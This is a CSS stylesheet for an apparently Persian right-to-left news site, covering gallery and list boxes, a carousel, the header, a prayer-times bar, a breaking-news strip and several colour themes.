.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:156px
}
.page.gallery .tile .inner {
	height:156px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee !important;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777 !important;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent !important;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px !important;
	padding:0;
	margin-bottom:36px !important;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px !important;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee !important
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#ccc !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form label {
	font-weight:normal;
	color:#eee
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0;
	color:#eee
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.page.item .item-boxes .box.list.list-thumbs li {
	min-height:0
}
.page.item .item-boxes .box.list.list-thumbs li>a {
	margin-left:10px
}
.page.item .item-boxes .box.list.list-thumbs li>a img[src=""] {
	display:none
}
.page.item .item-boxes .box.list.list-thumbs li h3 {
	width:auto !important;
	margin-right:0 !important
}
.page.item .item-boxes .box.list.list-thumbs li h3 a {
	min-height:0
}
.item-body a {
	color:#1167a8 !important
}
.item-body a:hover {
	color:#0a3c63 !important
}
.ex-links {
	padding:0;
	margin:0 -6px;
	list-style:none
}
.ex-links li {
	width:20%;
	padding:0 6px;
	float:right;
	height:24px;
	overflow:hidden;
	line-height:24px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px
}
.panel .panel-title a {
	display:block
}
.box {
	margin-bottom:12px
}
.box>header {
	background:#fff;
	border-bottom:2px solid #62bc46;
}
.box>header .pagers a {
	background:#A91717 !important;
	border-left-color:#BB1919 !important
}
.box>header .pagers a~a {
	border-right-color:#BB1919 !important
}
.box>header .date {
	background:#A91717 !important
}
.box>.box-content {
	position:relative
}
.box>.box-content h3 a {
	color:#222 !important;
	font-size:16px;
	font-family:"BNassim";
}
.box>.box-content h3 a:hover {
	color:#1167a8 !important
}
.box.header-pagination .box-content .pagination {
	top:-32px
}
.box.header-bordered>header {
	background:#eee !important;
	border-top:1px solid #A91717;
	border-bottom:1px solid #A91717
}
.box.header-bordered>header h2 {
	background:transparent !important
}
.box.header-bordered>header h2 a {
	background:transparent !important;
	color:#222
}
.box.bg_gray {
	background:#f5f5f5 !important
}
.box.border-bottom {
	padding-bottom:12px;
	border-bottom:1px solid #d9d9d9;
	padding-bottom:10px
}
.box.border-top {
	background:none;
	border-top:1px solid #d9d9d9;
	padding-top:10px
}
.box.border-left {
	position:relative
}
.box.border-left:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	left:-6px
}
.box.border-right {
	position:relative
}
.box.border-right:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	right:-6px
}
.box.header-border-bottom header {
	border-bottom:1px solid #fe0000
}
.box.no-title .box-title {
	display:none
}
.box.no-headline h3 {
	display:none
}
.box.ticker {
	background:#eee
}
.box.ticker>header {
	float:right;
	margin-left:12px
}
.box.ticker>header h2 {
	padding:0 12px
}
.box.ticker .box-content ul {
	height:30px;
	overflow:hidden
}
.box.ticker .box-content ul li {
	line-height:30px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px
}
.box.ticker .box-content ul li a {
	color:#555;
	transition:.2s all
}
.box.ticker .box-content ul li a:hover {
	color:#858585;
	text-decoration:none
}
.box.list ul li a {
	line-height:1.5em;
	color:#555;
	transition:.2s all
}
.box.list ul li a:hover {
	color:#333
}
.box.list.list-thumbs ul li {
	padding-right:0;
	min-height:80px
}
.box.list.list-thumbs ul li:before {
	display:none
}
.box.list.list-thumbs ul li>a {
	float:right;
	width:40%;
	margin-left:6px;
	display:block
}
.box.list.list-thumbs ul li h3 {
	font-size:14px !important;
	float:none;
	width:auto;
	margin:0
}
.box.list.list-thumbs ul li .item-img {
	margin:0;
	float:none
}
.box.list.list-horizontal ul {
	width:100%;
	margin:0 -6px;
	display:table;
	clear:both
}
.box.list.list-horizontal ul li {
	width:25%;
	padding:0 6px;
	float:right !important;
	clear:none
}
.box.list.list-horizontal ul li>a {
	display:block;
	width:100%
}
.box.list.list-horizontal ul li>a .item-img {
	display:block;
	float:none;
	width:100%;
	height:157px;
	margin:0;
	overflow:hidden
}
.box.list.list-horizontal ul li>a .item-img img {
	height:100%
}
.box.list.list-horizontal ul li h3 {
	width:100%;
	float:none;
	margin:0
}
.box.list.list-horizontal ul li h3 a {
	color:#333;
	min-height:0;
	padding:6px 0
}
.box.list.list-horizontal ul li h3 a:hover {
	color:#00f !important
}
.box.list.list-horizontal ul li p {
	color:#858585;
	font-size:14px !important;
	line-height:1.4
}
.box.list.list-thumb-first .box-content ul li:first-child {
	background:transparent;
	border-bottom:1px solid #dbdbdb;
	padding-right:0;
	min-height:75px
}
.box.list.list-thumb-first .box-content ul li:first-child:before {
	display:none
}
.box.list.list-thumb-first .box-content ul li:first-child .item-img {
	margin-right:0 !important
}
.box.list.list-thumb-first .box-content ul li:first-child h3 {
	width:52%
}
.box.list.list_border-top ul li~li {
	background:transparent !important;
	border-top:1px solid #dbdbdb
}
.box.list.list-bullets ul li {
	list-style:none !important;
	position:relative;
	padding-right:12px;
	margin-bottom:4px
}
.box.list.list-bullets ul li:before {
	color:#0099cc;
	content:"»";
	display:block;
	position:absolute;
	right:0;
	top:2px
}
.box.list.list-bullets ul li.video a:after {
	content:' \e804';
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.box.top {
	padding-bottom:0
}
.box.top .box-content h3::after {
	display:none
}
.box.top.top-cols .item-img {
	width:320px
}
.box.top.top-cols .box-content a:hover {
	text-decoration:none
}
.box.top.top-cols .box-content ul li h3 {
	font-family:BNassim;
}
.box.top.top-cols .box-content .related-box {
	clear:right;
	padding-top:6px
}
.box.top.top-cols .box-content li ul {
	display:block !important;
	list-style:square inside
}
.box.top.top-cols .box-content li ul li {
	color:#CC0000
}
.box.top.top-cols .box-content li ul h3 {
	font-size:11px;
	display:inline-block;
	font-family:Tahoma;
	font-weight:normal
}
.box.highlights ul li {
	padding-bottom:0;
	margin-bottom:0;
	padding:10px 0;
	border-bottom:1px solid #dbdbdb;
	background:transparent
}
.box.highlights ul li>a+div {
	margin-right:140px
}
.box.highlights ul li h4 {
	margin-top:0
}
.box.media-items .box-content ul li {
	position:relative;
	overflow:hidden;
	width:100%
}
.box.media-items .box-content ul li>a,
.box.media-items .box-content ul li .item-img {
	display:block;
	width:100%
}
.box.media-items .box-content ul li>a img,
.box.media-items .box-content ul li .item-img img {
	display:block
}
.box.media-items .box-content ul li h3 {
	position:absolute;
	bottom:0;
	width:100%;
	font-size:18px;
	font-weight:bold;
	margin:0 !important;
	bottom:-100px;
	transition:.2s all
}
.box.media-items .box-content ul li h3 a {
	position:relative;
	display:block;
	padding:6px 12px;
	color:#fff !important;
	transition:.2s all;
	background:rgba(0,
	0,
	0,
	0.65)
}
.box.media-items .box-content ul li h3 a:hover {
	text-decoration:none !important;
	color:#349ceb !important
}
.box.media-items .box-content ul li:hover h3 {
	bottom:0
}
.box.media-items.first-featured .box-content ul li~li {
	width:46%;
	float:left;
	margin-top:12px
}
.box.media-items.first-featured .box-content ul li~li .item-img {
	width:100%;
	height:auto
}
.box.media-items.first-featured .box-content ul li~li h3 {
	font-size:14px
}
.box.media-items.first-featured .box-content ul li~li h3 a {
	padding:6px
}
.box.media-items.first-featured .box-content ul li:nth-child(2n+1) {
	margin-left:8%
}
.box.cols {
	min-height:0
}
.box.cols.homepage-titr2 .box-content ul {
	margin:0 -6px;
	font-size:0
}
.box.cols.homepage-titr2 .box-content ul li,
.box.cols.homepage-titr2 .box-content ul div.item {
	display:inline-block;
	width:33.33%;
	padding:0 6px;
	vertical-align:top
}
.box.cols.homepage-titr2 .box-content ul li>a .item-img img,
.box.cols.homepage-titr2 .box-content ul div.item>a .item-img img {
	height:auto;
	max-height:112px
}
.box.cols.homepage-titr2 .box-content ul li h4 a,
.box.cols.homepage-titr2 .box-content ul div.item h4 a {
	display:inline-block;
	padding-top:6px
}
.box.cols.homepage-titr2 .box-content ul li h4 a:hover,
.box.cols.homepage-titr2 .box-content ul div.item h4 a:hover {
	text-decoration:none
}
.box.cols.has-carousel .pagination>* {
	width:26px;
	height:26px;
	float:right;
	color:#fff;
	font-size:22px;
	cursor:pointer;
	text-align:center;
	color:#eee
}
.box.cols.has-carousel .pagination>*:hover {
	color:#fff
}
.box.cols.has-carousel .pagination>*.active {
	color:#fff
}
.box.cols.has-carousel header .pagination {
	margin:0;
	position:absolute;
	top:2px;
	left:8px
}
.box.cols.has-carousel .box-content ul {
	margin:0 !important
}
.box.cols.has-carousel .box-content ul li {
	width:100%;
	padding:0
}
.box.cols.has-carousel .box-content ul li~li {
	margin-right:6px
}
.box.cols.has-carousel .box-content ul .owl-item~.owl-item {
	margin-right:6px
}
.box.cols div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.cols div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.cols div.pagination a~a {
	margin-right:6px
}
.box.cols div.pagination a:hover,
.box.cols div.pagination a.selected {
	background:#e85252
}
.box.showcase {
	height:auto;
	width:100%
}
.box.showcase .pagers {
	margin-top:0;
	top:130px;
	width:100%;
	height:0;
	overflow:visible;
	display:block !important
}
.box.showcase .pagers a {
	width:40px !important;
	height:40px !important;
	background:#777 !important;
	border:0 none;
	line-height:40px !important
}
.box.showcase .box-content ul li {
	width:683px;
	position:relative
}
.box.showcase .box-content ul li>a {
	display:block;
	width:683px
}
.box.showcase .box-content ul li:hover .desc {
	bottom:0
}
.box.showcase .box-content ul .desc {
	top:auto;
	bottom:-400px;
	height:auto;
	width:100%;
	transition:.5s all;
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.75) none repeat scroll 0 0;
	left:0;
	z-index:70
}
.box.showcase .box-content ul .desc h3 {
	margin-top:20px
}
.box.showcase .box-content ul .desc h3 a {
	color:#eee !important;
	font-size:24px;
	font-weight:bold
}
.box.showcase .box-content ul .desc h4 {
	margin:3px 0 0 0;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc p {
	font-size:14px !important;
	color:#c4c4c4
}
.box.showcase .box-content ul .desc.overlay>* {
	padding:0 20px
}
.box.showcase .box-content ul .desc.overlay h3 {
	margin:6px 0
}
.box.showcase div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.showcase div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.showcase div.pagination a~a {
	margin-right:6px
}
.box.showcase div.pagination a:hover,
.box.showcase div.pagination a.selected {
	background:#e85252
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.tile .inner .title .heading {
	font-size:14px
}
.owl-carousel .animated {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-animated-in {
	z-index:0
}
.owl-carousel .owl-animated-out {
	z-index:1
}
.owl-carousel .fadeOut {
	-webkit-animation-name:fadeOut;
	animation-name:fadeOut
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}
@keyframes fadeOut {
	0% {
		opacity:1
	}
	100% {
		opacity: 0
	}
}
.owl-height {
	-webkit-transition:height 500ms ease-in-out;
	-moz-transition:height 500ms ease-in-out;
	-ms-transition:height 500ms ease-in-out;
	-o-transition:height 500ms ease-in-out;
	transition:height 500ms ease-in-out
}
.owl-carousel {
	display:none;
	width:100%;
	-webkit-tap-highlight-color:transparent;
	position:relative;
	z-index:1
}
.owl-carousel .owl-stage {
	position:relative;
	-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
.owl-carousel .owl-stage-outer {
	position:relative;
	overflow:hidden;
	-webkit-transform:translate3d(0,
	0,
	0)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor:pointer;
	cursor:hand;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel.owl-loaded {
	display:block
}
.owl-carousel.owl-loading {
	opacity:0;
	display:block
}
.owl-carousel.owl-hidden {
	opacity:0
}
.owl-carousel .owl-refresh .owl-item {
	display:none
}
.owl-carousel .owl-item {
	position:relative;
	min-height:1px;
	float:left;
	-webkit-backface-visibility:hidden;
	-webkit-tap-highlight-color:transparent;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel .owl-item img {
	display:block;
	width:100%;
	-webkit-transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select:auto;
	-moz-user-select:auto;
	-ms-user-select:auto;
	user-select:auto
}
.owl-carousel .owl-grab {
	cursor:move;
	cursor:-webkit-grab;
	cursor:-o-grab;
	cursor:-ms-grab;
	cursor:grab
}
.owl-carousel.owl-rtl {
	direction:rtl
}
.owl-carousel.owl-rtl .owl-item {
	float:right
}
.no-js .owl-carousel {
	display:block
}
.owl-carousel .owl-item .owl-lazy {
	opacity:0;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-item img {
	transform-style:preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position:relative;
	height:100%;
	background:#000
}
.owl-carousel .owl-video-play-icon {
	position:absolute;
	height:80px;
	width:80px;
	left:50%;
	top:50%;
	margin-left:-40px;
	margin-top:-40px;
	background:url("owl.video.play.png") no-repeat;
	cursor:pointer;
	z-index:1;
	-webkit-backface-visibility:hidden;
	-webkit-transition:scale 100ms ease;
	-moz-transition:scale 100ms ease;
	-ms-transition:scale 100ms ease;
	-o-transition:scale 100ms ease;
	transition:scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition:scale(1.3,
	1.3);
	-moz-transition:scale(1.3,
	1.3);
	-ms-transition:scale(1.3,
	1.3);
	-o-transition:scale(1.3,
	1.3);
	transition:scale(1.3,
	1.3)
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display:none
}
.owl-carousel .owl-video-tn {
	opacity:0;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:contain;
	-moz-background-size:contain;
	-o-background-size:contain;
	background-size:contain;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-video-frame {
	position:relative;
	z-index:1
}
body.style_black {
	background:#222;
	color:#fff
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
#short-url {
	cursor:auto;
	background: #fff;
	border: 3px solid #61bb46;
	box-shadow: 0;
}
.item-footer .form-group {
	background: #61bb46;
	color:#fff;
	padding-right:15px
}
.item-footer .item-id {
	text-align: left;
}
.list-bullets ul li a,
ul.list-bullets li a {
	color:#000
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	color:#043db3
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#ec0000
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border:0 none;
	background:url('img/dot.png') repeat-x 0 top transparent;
}
#header {
	background:#22a8ce;
	width: 100%;
	height:120px;
	margin-top:-20px;
	position:relative;
	margin-bottom: 15px;
	color:#fff;
	overflow: hidden;
}
#header #headerimg {
	float: right;
}
#header #headerimg h1,#header #headerimg .description {
	display: none;
}
#header #headerimg h1 a {
	color:#fff;
}
#header .logo {
	background:url('img/logo.png') no-repeat;
	width: 233px;
	height: 80px;
	margin: 30px 0 0 0;
}
#icons li {
	padding:0
}
#icons li a {
	display:block;
	font-size:14px;
	width:22px
}
#languages li {
	padding:7px 0;
	font-size:11px
}
#languages li a {
	display:block;
	line-height:14px;
	padding:0 8px
}
#languages li~li a {
	border-right:1px solid #fff
}
#mainmenu {
	margin-bottom:-8px
}
.wrapper {
	width:100%
}
.archiveKeyword {
	display:inline-block
}
.archiveItem {
	display:inline-block;
	margin-top:25px;
	font-size:24px
}
#submenu {
	background:#333;
	height:34px;
	position:relative;
	width:988px;
	margin-right:-6px
}
#submenu li {
	height:26px
}
#submenu li a {
	border-left:0 none;
	line-height:12px
}
#submenu li a:hover {
	text-decoration:underline
}
#submenu li~li a {
	border-right:1px solid #fff
}
#submenu li.active {
	text-shadow:0 0 6px rgba(255,
	255,
	255,
	0.8);
	border-bottom:3px solid #cfcfcf
}
#search .input-group {
	width:100%;
	position:relative;
	margin-top:13px
}
#search input {
	width:100%;
	height:23px;
	text-indent:8px;
	color:#333
}
#search button {
	position:absolute;
	top:2px;
	left:2px
}
.prayer-times {
	height:20px;
	font-family:Tahoma;
	font-size:10px;
	background:#0139cc;
	margin-top:10px
}
.prayer-times span {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	white-space:nowrap
}
.prayer-times .title {
	background:#03359b;
	float:right;
	width:70px;
	white-space:nowrap
}
.prayer-times ul.times {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	margin:0;
	overflow:hidden;
	font-size:10px
}
.prayer-times ul.times li {
	width:100%;
	white-space:nowrap
}
#header-dates .date {
	font-family:Tahoma;
	font-size:12px;
	margin-top:10px;
	text-align:left
}
#logo h1 {
	width:220px;
	height:62px;
	margin-top:10px
}
#logo h1 a {
	width:220px;
	height:62px
}
.url-holder {
	width:180px;
	height:20px;
	overflow:hidden;
	background:url('img/logo.png') no-repeat 0 -70px transparent
}
.box.comments>header {
	margin-bottom:0
}
.box.map {
	height:352px;
	overflow:hidden
}
.box.map>header {
	right:345px;
	width:200px;
	cursor:pointer;
	overflow:hidden
}
.box.map>header h2 {
	background:#043DB3
}
.box.map>header .pagers {
	border-right:1px solid #0138a9
}
.box.map>header .pagers a {
	border-right:1px solid #1f68fd;
	border-left:0 none;
	position:relative
}
.box.map>header .pagers a i {
	position:absolute;
	bottom:1px;
	left:3px
}
.box.map>header .pagers a i~i {
	bottom:auto;
	top:4px
}
.box.map .items-wrapper {
	position:absolute;
	top:0;
	right:0;
	height:352px
}
.box.map .box {
	width:330px;
	height:100%
}
.box.map .box .box-title {
	margin:0 16px 10px;
	padding-top:5px;
	background:url('img/dot.png') repeat-x bottom center transparent
}
.box.map .box .box-title a {
	color:#f00
}
.box.map .box .box-title a:hover {
	color:#ddd
}
.box.map .box .box-title .province {
	color:#b2b2b2;
	margin:0;
	line-height:42px
}
.box.map .box .box-title .city {
	float:right;
	margin:0;
	line-height:36px;
	visibility:hidden
}
.box.map .box .box-title .more {
	font-size:1.1em;
	font-weight:bold;
	margin-top:10px
}
.box.map .box .box-items {
	color:#f00
}
.box.map .box .box-items li {
	padding-bottom:0;
	padding-top:0;
	margin-bottom:0;
	min-height:0
}
.box.map .box .box-items a {
	color:#fff
}
.box.map .box .box-items a:hover {
	color:#bbb
}
.box.map .box .box-items .item-img {
	width:94px;
	margin-right:18px;
	height:57px;
	overflow:hidden
}
.box.map .box .box-items h3 {
	line-height:1.2em;
	font-size:14px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-left:16px
}
[role=complementary] {
	transition:all .3s
}
.transparent-sidebar[role=complementary] {
	opacity:.5
}
.transparent-sidebar[role=complementary]:hover {
	opacity:1
}
.style_red #header {
	background:url('img/header-overlay_red.png') no-repeat center center #F00
}
.style_red #logo a {
	background-position:0 -90px
}
.style_red .prayer-times {
	background:#e70000
}
.style_red .prayer-times .title {
	background:#333;
	width:70px
}
.style_red .prayer-times li {
	width:100%
}
.style_red .box.header-condensed>header h2,
.style_red .box.header-condensed .box-title h2 {
	background:#f00
}
.style_red .list-tags ul li a:hover,
.style_red ul.list-tags li a:hover {
	background:#f00
}
.style_red #magazine-item .item-title {
	background:#f00;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-top:4px
}
.style_red #magazine-item .item-title h2 {
	color:#fff;
	font-size:18px;
	margin-top:0;
	line-height:36px
}
.style_red #magazine-item .item-title h2:after {
	display:none
}
.style_black {
	background-color:#1e1e1e
}
.style_black #header {
	background:url('img/header-overlay_black.png') no-repeat center center #1e1e1e
}
.style_black #search input {
	background:#bdbdbd
}
.style_black #logo a {
	background-position:0 -152px
}
.style_black .prayer-times {
	display:none;
	background:#161616
}
.style_black .prayer-times .title {
	background:rgba(0,
	0,
	0,
	0.6)
}
.style_black .tile .inner .title {
	background:rgba(0,
	0,
	0,
	0.6);
	position:absolute;
	bottom:-100px
}
.style_black .pagination-full>li.active>a,
.style_black .pagination-full>li.active>span,
.style_black .pagination-full>li.active>a:hover,
.style_black .pagination-full>li.active>span:hover,
.style_black .pagination-full>li.active>a:focus,
.style_black .pagination-full>li.active>span:focus {
	background:#043db3
}
.style_black .pagination-full>li:first-child>a:hover,
.style_black .pagination-full>li:last-child>a:hover,
.style_black .pagination-full>li:first-child>span:hover,
.style_black .pagination-full>li:last-child>span:hover {
	background:#043db3
}
.style_black #footer {
	background-color:#1e1e1e
}
.style_black #footer:after {
	background-color:#1e1e1e
}
.style_clean {
	background:#fff
}
@media print {
	.style_clean * {
		-webkit-print-color-adjust:exact
	}
}
.style_clean>section,
.style_clean>header,
.style_clean>footer,
.style_clean>aside,
.style_clean>article {
	min-width:940px
}
.style_clean .wrapper {
	clear:both;
	width:920px
}
.style_clean #header {
	background:none transparent
}
.style_clean #logo a {
	background-position:0 -217px
}
.style_clean #item .item-img {
	width:300px;
	float:left;
	margin-right:10px
}
.style_clean .table>tbody>tr:first-child>td {
	border-top:0 none
}
.style_clean .table td {
	line-height:24px
}
.style_clean .table h3 {
	margin:0;
	font-size:18px
}
.style_clean .table a {
	color:#000
}
.style_clean .pagination>li>a,
.style_clean .pagination>li>span {
	float:right;
	border-radius:0;
	color:#000
}
.style_clean .pagination>.active>a,
.style_clean .pagination>.active>span,
.style_clean .pagination>.active>a:hover,
.style_clean .pagination>.active>span:hover,
.style_clean .pagination>.active>a:focus,
.style_clean .pagination>.active>span:focus {
	background:#ddd;
	border-color:#ababab;
	color:#666
}
.style_clean footer {
	clear:both;
	padding-top:30px
}
.style_clean footer>div {
	clear:both;
	background:url('img/dot.png') repeat-x center top transparent;
	padding:10px 0 20px
}
.style_clean footer p {
	margin:0
}
.style_clean .intro-text {
	display:block
}
.box.archive .box-title {
	min-height:64px
}
.select-holder {
	clear:both;
	min-height:30px;
	margin-bottom:10px;
	float:right
}
.select-box {
	position:relative;
	float:right;
	cursor:pointer
}
.select-box~.select-box {
	margin-right:10px
}
.select-box a {
	display:block
}
.select-box span {
	display:inline-block;
	line-height:30px;
	padding:0 7px;
	background:#d9d9d9;
	color:#808080
}
.select-box span.icon {
	background:#808080;
	color:#fff;
	border-left:1px solid #fff;
	padding:0 5px
}
.select-box:hover span.icon {
	background:#014ae0
}
.select-box ul {
	position:absolute;
	top:30px;
	border-top:1px solid #fff;
	background:#f3f3f3;
	min-width:100%
}
.select-box ul li {
	display:block;
	line-height:24px;
	float:none
}
.select-box ul li a {
	float:none;
	white-space:nowrap;
	padding:2px 4px;
	color:#808080;
	text-decoration:none
}
.select-box ul li a:hover {
	background:#9a9a9a;
	color:#fff;
	text-decoration:none
}
#breaking {
	position:fixed;
	width:100%;
	bottom:0;
	z-index:800;
	border-top:4px solid #ec0000;
	background:#E6E6E6
}
.breaking {
	margin-bottom:0
}
.breaking .box-content {
	padding-right:120px
}
.breaking .box-content h3 {
	margin:0;
	padding:3px 0;
	font-size:18px;
	font-weight:bold;
	line-height:1.3
}
.breaking .box-content h3 a {
	color:#EC0000
}
.breaking .box-content p {
	margin-bottom:0;
	color:#626262
}
.responsive-tools {
	margin-bottom:10px;
	padding:0 10px
}
.responsive-tools a {
	position:relative;
	z-index:90;
	border-radius:0
}
.responsive-tools a.totop {
	background:#666;
	boreder-color:#888;
	color:#fff
}
.responsive-tools .toggle-versions a {
	background:#235461;
	border-color:#2C7A93
}
#frmNewsArchive {
	clear:both;
	background-color:#fff
}
.archiveOptions {
	display:inline-block
}
.archiveOptions select {
	background:#d9d9d9;
	color:#555;
	height:30px;
	width:110px;
	border:none;
	outline:none;
	display:inline-block;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	cursor:pointer;
	padding-right:23px
}
.archiveOptions td {
	position:relative
}
.archiveOptions td:after {
	content:'<';
	font:bold 22px"Consolas",
	monospace;
	color:#FFF;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg);
	right:8px;
	top:2px;
	padding:0 0 2px;
	border-bottom:1px solid #ddd;
	position:absolute;
	pointer-events:none;
	direction:rtl
}
.archiveOptions td:before {
	content:'';
	right:2px;
	top:3px;
	width:24px;
	height:30px;
	background:#808080;
	position:absolute;
	pointer-events:none;
	display:block
}
.archiveOptions td:hover::before {
	background:#043db3
}
.archiveOptions select[id*=toDay] {
	width:60px
}
.archiveOptions select[id*=toMonth] {
	width:60px
}
.archiveOptions select[id*=toYear] {
	width:60px
}
.span12.mainbody {
	padding:0 6px
}
.box.homepage-titr2 .items-row {
	height:235px
}
.box.homepage-titr2 .item-img img {
	height:120px
}
.box.library ul li {
	height:180px
}
.box.library .item-img {
	float:right
}
.box.library .item-img img {
	width:100px
}
#magazine-item .box.showcase,
#photos .box.showcase {
	margin-bottom:0
}
#magazine-item .box.showcase .box-content,
#photos .box.showcase .box-content {
	max-width:none
}
#magazine-item .box.showcase .gallery-items li,
#photos .box.showcase .gallery-items li {
	max-height:none;
	width:100%
}
#magazine-item .box.showcase .gallery-items li .inner,
#photos .box.showcase .gallery-items li .inner {
	max-height:none
}
